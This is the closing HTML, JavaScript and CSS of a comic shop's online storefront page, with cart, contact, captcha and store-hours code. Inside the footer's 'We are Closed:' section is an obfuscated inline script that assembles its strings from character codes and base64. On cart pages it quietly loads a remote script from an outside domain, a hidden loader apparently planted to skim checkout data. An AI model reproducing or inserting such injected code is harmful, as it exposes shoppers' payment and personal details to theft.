            AddToCart('1');
            $("#lightboxeducators").hide();
        }

        //added on 19 nov 2018 code
        $("#btnSendMail").click(function (event) {
            event.preventDefault();
            if ($("#contactusform").valid()) {
                $('#UpdateProgress').show();
                var _form = $("#contactusform").closest("form");
                $.ajax({
                    url: "/beyondcomicsfrederick/SendMail/NewReleasesContact",
                    type: "POST",
                    data: _form.serialize(),
                    success: function (data) {
                        if (data.IsSuccess == true) {
                            Hidelightboxcontact();
                            $('#divsuccessMsg').html(data.Message);
                            $("#divsuccessMsg").show('slow').delay(10000).hide('slow');
                            $('html, body').animate({
                                scrollTop: '0px'
                            });
                        }
                        else {

                            $('#divmessage').html(data.Message);
                            $("#divmessage").show('slow').delay(10000).hide('slow');
                        }

                        $('#UpdateProgress').hide();
                    },
                    error: function () {
                        $('#UpdateProgress').hide();
                        $('#divmessage').html("Something has gone wrong processing your request. Details have been forwarded to ComicHub Support and we'll get this fixed in the next 72 hours..");
                        $("#divmessage").show('slow').delay(10000).hide('slow');
                    }
                });
            }
        });
        function Contactus() {
            $("#divmessage").hide();
            $("#lightboxcontact").show();

        }

        function Hidelightboxcontact() {
            $("#Email").val('');
            $("#Subject").val('');
            $("#Message").val('');
            //$(".field-validation-error").hide();
            $("#lightboxcontact").hide();
        }

    </script>
    <style>
        .pro_img {
            color: white;
        }

        .legacy {
            color: white;
        }

        .pro_content li a {
            color: #3343b7 !important;
        }

        #imageSlider img {
            height: 166px;
        }

        .breadcrumb {
            font-size: 16px;
            padding: 12px 12px 8px 12px;
        }
    </style>

					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–6PM</li>
	<li>Tuesday: 11AM–6PM</li>
	<li>Wednesday: 9AM–9PM</li>
	<li>Thursday: 10AM–9PM</li>
	<li>Friday: 10AM–9PM</li>
	<li>Saturday: 10AM–8PM</li>
	<li>Sunday: 12PM–5PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:beyondcomics@beyondcomics.com" aria-label="Official Email">
                                            beyondcomics@beyondcomics.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+(301) 668-8202" aria-label="Phone">  +(301) 668-8202 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/Beyond-Comics-69532697333/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/BeyondComicsNOW" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UC3TFL3H4H9VN0AihEQNkgDA/videos" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/beyondcomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5632 BUCKEYSTOWN PIKE Frederick, MD 21704

                                    <br>Frederick ,21704<br>Maryland

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Beyond+Comics/@39.3888111,-77.4123357,17z/data=!3m1!4b1!4m5!3m4!1s0x89c9da3b2f58dbfd:0xd6843776d813d65f!8m2!3d39.388807!4d-77.410147" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/74b85c84-cdd1-4bfe-af6d-aa33f7052327/29879c78-6f85-4d65-b46e-7312ab187fb5.PNG" alt="Beyond Comics - Frederick Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Beyond Comics - Frederick Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Beyond Comics - Frederick Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = '';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

            if (menuText == "coming soon")
                liMenuId = "COMINGSOON_li";
            else if (menuText == "new releases")
                liMenuId = "NEWRELEASES_li";
            else if (menuText == "recent releases")
                liMenuId = "RECENTRELEASES_li";
            else if (menuText == "product")
                liMenuId = "ALLPRODUCTS_li";

            else if (menuText == "saleitems") {
                liMenuId = "saleitem_li";
            }

            else
                liMenuId = "HOME_li";

            $('#' + liMenuId).addClass('active').removeClass('unactive');
        }


		$( ".profile_open" ).click( function ()
		{
			$( ".dropdown_menus" ).slideToggle( "slow" );
		} );

		function CloseCurrentWindow() {
			window.top.close();

		}

		function AjaxAddToCart(itemId, qty, isPreOrder)
		{

			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCart',
					data: { ProductId: itemId, Qty: qty },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});



		}

		function AjaxAddToCartPrePaid(itemId, qty, isPreOrder, orderType)
		{


			
			    $('#ajaxsuccessmsg').hide();
				$('#UpdateProgress').show();

				$.ajax({
					type: "post",
					url: '/beyondcomicsfrederick/Product/AddToCartPrePaid',
					data: { ProductId: itemId, Qty: qty, OrderType: orderType },
					success: function (data) {
						if (data.success) {

							if (data.ismaxLimit== false)
							{

								try {
									$('#cartbtn_' + itemId).attr("disabled", "disabled");
									$('#cartbtn_' + itemId).attr("href", "javascript:void(0);");
									$('#cartbtn_' + itemId).css('color', '#fff').css('background-color', 'rgb(247 39 29)');
									$('#cartbtn_' + itemId).text("Added In Cart");
									$('#SpanItemCount').text(data.CartCount);

								} catch (e) {

								}
							}

							$('#UpdateProgress').hide();


							ShowHideMessageAjax("ajaxsuccessmsg", "txtsmsg", data.msg);


						}

						else {
							window.location = "https://stores.comichub.com/beyondcomicsfrederick/SignIn";
						}
					}
				});

			//}

		}


	</script>

	<script>
		var IsCustomerLogin =0;
		var sid = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		var isShowrewardPopup = 0;

		if (isShowrewardPopup > 0) {

			$("#bbrwrdmodal-dialog").modal("show");
			$("#bbrwrdmodal-dialog").css("top", "200px");
			$.ajax({
				type: "POST",
				url: '/beyondcomicsfrederick/AjaxData/ClearRewardPopup',
				success: function (data) {

				},
				error: function (data) {

				}
            });
		}

    $("#txtSearch").keyup(function (event) {
        if (event.keyCode == 13) {

            $("#btnSubmit").click();
        }
        });

        $(".searchicon").click(function (event) {
            $("#btnSubmit").click();
        });

    $(function () {

    	ChangeUrl();

        $(".Close").click(function () {
            $(this).parent('div').hide();
        });

        jQuery('.txtboxToFilter').keyup(function () {
            this.value = this.value.replace(/[^0-9\.]/g, '');
        });

        $('.all_click').click(function (event) {

            event.preventDefault();
            var storeId = $(this).attr('sid')
            ChangeStoreSiteUrl(storeId);


            return false;
        });




        $("#storelistid").val("74b85c84-cdd1-4bfe-af6d-aa33f7052327");


    });

    function OwlRun() {

        $("#owl-demo1").owlCarousel({
			navigation: true,
			navigationText: false,
			pagination: false,
			loop: true,
			nav: false,
			dots: true,
			autoplay: true,
            items: 1,
            itemsDesktop: [1199, 1],
            itemsDesktopSmall: [991, 1],
            itemsTablet: [767, 1],
            itemsTablet: [640, 1],
            itemsMobile: [479, 1],
        });

    }


    function SetIsEducatorAccount() {
        // iseducatorAccount, iseducatorApporved
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/SignUp/SetIsEducatorAccount',
            success: function (data) {
                if (data.status == "success") {
                    window.location.href = 'https://stores.comichub.com/' + "/SignUp";
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });
    }

    function GetStoreId() {
		if (IsCustomerLogin == 0) {
			ChangeStoreSiteUrl($("#storelistid").val())
		}
		else {
			var itmcnt = 0;
            let str = document.getElementById("SpanItemCount").innerHTML;
            str = str.replace('(', '');
            str = str.replace(')', '');

            if (isNaN(str)) {
                itmcnt = 0;

            }
            else {
                itmcnt = parseInt(str);

            }
			//if (isNaN($('#SpanItemCount').text())) {
			//	itmcnt = 0;

			//}
			//else {
			//	itmcnt = parseInt($('#SpanItemCount').text());

			//}

			if (itmcnt > 0) {

				$("#cart-delete-dialog").modal("show");
			}
			else {

				ChangeStoreSiteUrl($("#storelistid").val());
			}
		}

	}



    function ChangeStoreSiteUrl(storeId) {
        $('#UpdateProgress').show();
        $.ajax({
            type: "POST",
            url: '/beyondcomicsfrederick/AjaxData/ChangeStoreSiteUrl',
            data: "storeId=" + storeId,
            success: function (data) {
                if (data.status) {

                	window.location.href = data.url;//;"/beyondcomicsfrederick"+"/"+;
                }
                else {
                    $('#UpdateProgress').hide();
                }
            },
            error: function (data) {
                $('#UpdateProgress').hide();
            }
        });

    }


    function EducatorAccountLogin() {
        window.location.href = 'https://stores.comichub.com/' + "/SignIn/?id=0";
    }



    $(window).bind("pageshow", function (event) {
        if (event.originalEvent.persisted) { window.location.reload(); }
    });


    function ChangeUrl() {

		var fullUrl = window.location.href.toLowerCase();     // Returns full URL (https://example.com/path/example.html)
    	var domainUrl = window.location.origin;   // Returns base URL (https://example.com)
    	var pageFor = window.location.pathname; // Returns path only (/path/example.html)

		if (pageFor == "/") {
			pageFor = "";
		}


		var storeSeoTitle = ("beyondcomicsfrederick" ).toLowerCase();


    	if (fullUrl.indexOf(storeSeoTitle) == -1) {
    		var obj = { Page: pageFor, Url: (domainUrl + "/" + storeSeoTitle + pageFor) };
    		history.pushState(obj, obj.Page, obj.Url);
		}



    }

	function AsideBtnSuccess(data) {

		if (data.status)
		{
			window.open(data.url, '_blank');
		}

		ShowHideDivById(0, 'asidepopdiv');
	}

	function ShowHideMessageAjax(msgDivId, spanTxtId, msg) {

		$('#' + msgDivId).hide();
		$("#" + spanTxtId).text(msg);
		$("#" + msgDivId).fadeIn(1000).fadeOut(10000);

	}

	function ShowHideDivById(flag, divId)
	{
		if (flag == 1) {
			$("#" + divId).show();
		}
		else {
			$("#" + divId).hide();
		}
	}

		function ShowAdaPopup() {

			$("#adapopup").show();
		}

		function HideAdaPopup() {
			$("#txtSuggestion").val('');
			$("#captchacode").val('');
			$("#spnErrroMsg").val('');
			$("#adapopup").hide();
		}

		function submitSuggestion(storeId) {
			$("#spnErrroMsg").text("");
			var flag = true;
			if ($("#txtSuggestion").val() == "") {
				$("#spnErrroMsg").text("Please enter suggestion");
				flag = false;
				return false;
			}
			if ($('#captchacode').val() == "") {
				$("#spnErrroMsg").text("Please enter captcha code");
				flag = false;
				return false;
			}
			if (flag) {
				$('#UpdateProgress').show();
				$.ajax({
					type: "POST",
					url: '/beyondcomicsfrederick/Home/SendSuggestion',
					data: "suggestion=" + $("#txtSuggestion").val() + "&captcha=" + $('#captchacode').val(),
					success: function (data) {
						if (data.status) {
							HideAdaPopup();
							$('#UpdateProgress').hide();
						}
						else {
							$('#UpdateProgress').hide();
							$("#spnErrroMsg").text(data.msg);


						}

					},
					error: function (data) {
						$('#UpdateProgress').hide();
					}
				});

			}
		}

		function GetNewCaptchaImage() {

        $.ajax({
            type: "POST",
			url: '/beyondcomicsfrederick/Home/RefreshCaptcha',
			success: function (data) {

				$('#imgCaptcha').attr('src', "/TempCaptchaImg/" + data.url);

            },
			error: function (data) {

                $('#UpdateProgress').hide();
            }
        });
    }

    if ($(window).width() < 600) {
        $("#categoryshowhide").show();
        $('.leftlink').hide();

        $("#categoryshowhide").click(function () {
            $('.leftlink').toggle();

        });
    }


		//$(document).ready(function () {
		//	$("#txtsearch").autocomplete({

		//		source: function (request, response) {
		//			$.ajax({
		//				url: "/Home/StoreSeach",
		//				type: "POST",
		//				dataType: "json",
		//				data: { searchText: request.term },
		//				success: function (data) {

		//					response($.map(data, function (item) {
		//						return item;
		//					}))

		//				}
		//			})
		//		},
		//		messages: {
		//			noResults: "", results: ""
		//		}
		//	});
		//});
		var storeId = '74b85c84-cdd1-4bfe-af6d-aa33f7052327';
		$(document).ready(function () {
			$("#txtsearch").autocomplete({
				select: function (e, i) {
					$("#txtsearch").val(i.item.label);
					$('#hidSearchId').val(i.item.val);
					$("#btnSubmit").click();
				} ,
				source: function (request, response) {
					$.ajax({
						url: "/SeachHandler.ashx?searchText='" + request.term + "'&storeId='" + storeId +"'",
						success: function (data) {

							response($.map(data, function (item) {

								  return item;
							}))

						}
					})
				},
				messages: {
					noResults: "", results: ""
				}
			});
		})

	</script>


	<script>
        $(document).ready(function () {
            $('#nav-menus').click(function () {
                $(this).toggleClass('open');
                $('body').toggleClass('stop-scroll');
            });
        });
        $(document).ready(function () {
            $('.searchmobile').click(function () {
                $('.searchbox').toggleClass('show');
            });
        });
        $(window).scroll(function () {
            var sticky = $('header'),
                scroll = $(window).scrollTop();
            if (scroll >= 100) {
                sticky.addClass('headerfixed');
            } else {
                sticky.removeClass('headerfixed');
            }
        });


        $('.productlist-slider').owlCarousel({
         loop: false,
            nav: false,
            dots: true,
            autoplay: true,
            margin: 20,
            responsive: {
                 0: {
                 items: 2,
                },
                568: {
                 items: 2
                },
                768: {
                 items: 3
                },
                1199: {
                 items: 7
                }
             }
         })




        $(window).on('load', function () {
            OwlRun();
            

         });

	</script>


	

	</body>

</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://stores.comichub.com/beyondcomicsfrederick/Home/AllDynamicCssNewTheme
body_size: 414
content:



header {
    background-color: #ababab!important;
    position: relative;
    z-index: 2;
    }

    .navbar.navbar-expand-lg {
    background-color: #0a0a0a !important;
    }

    .navbar-expand-lg .navbar-nav .nav-link {
    color:#fff!important;
    }

    .navbar-expand-lg .navbar-nav .nav-link:hover {
    color: #ababab!important;
    }

    .redbg {
    background-color:#ababab!important;
    }

    .whitebtn {
    background-color: #0a0a0a !important;
    color: #fff!important;
    }

    .whitebtn:after {
    background-color: #0a0a0a !important;
    }
    .whitebtn:hover {
    background-color: #fff !important;
    color: #000!important;
    }
    .redbg h2 {
    color: #000!important;

    }

    .redbtn {
    background-color: #ababab!important;
    color: #000!important;
    border: 1px solid #ababab!important;
    }

    .btn:hover {
    color: #ababab!important;
    }

    .connect-icon a{
    color: #000!important;
    }

    .productcontent p a:hover {
    color:#ababab!important;
    }

    .left-section h3 {
    background-color: #ababab!important;
    color:  #000!important;

    }
    footer {
    background-color: #0a0a0a !important;
    color: #ffffff;
    }

    .footersection {
    background-color: #ababab!important;
    }
    .footerlink li a {
    color:  #000!important;
    }

    .copyright {
    color:   #000!important;

    }
    .footerlink li:not(:last-child):after {
    background-color:  #0a0a0a !important;
    }

    .profile_open img {
    border: 1px solid #000!important;
    }

    .sorting li.active a {
    background-color:#ababab!important;
    border: 1px solid #ababab!important;

    }

    .sorting li a:hover{
    background-color:#ababab!important;
    border: 1px solid #ababab!important;

    }
    .optionlist li a:hover {
    color:#ababab!important;
    }

    .popup_page h2 {
    background-color:#ababab!important;
    color:#000!important;
    }

    input[type=button]:hover, input[type=submit]:hover, input[type=reset]:hover{
    color: #ababab!important;
    border: 1px solid #ababab!important;
    background: #fff !important;
    }